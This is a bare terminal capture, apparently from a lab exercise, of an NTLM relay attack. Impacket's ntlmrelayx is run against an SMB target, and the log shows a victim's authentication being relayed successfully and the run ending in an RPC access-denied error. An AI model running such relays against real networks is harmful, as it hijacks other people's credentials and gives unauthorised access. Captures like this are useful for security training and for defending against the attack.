 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo impacket-ntlmrelayx \
-t smb://192.168.100.10 \
-smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.100.20, attacking target smb://192.168.100.10
[*] Authenticating against smb://192.168.100.10 as CORP/LAB.LDAPRELAY SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied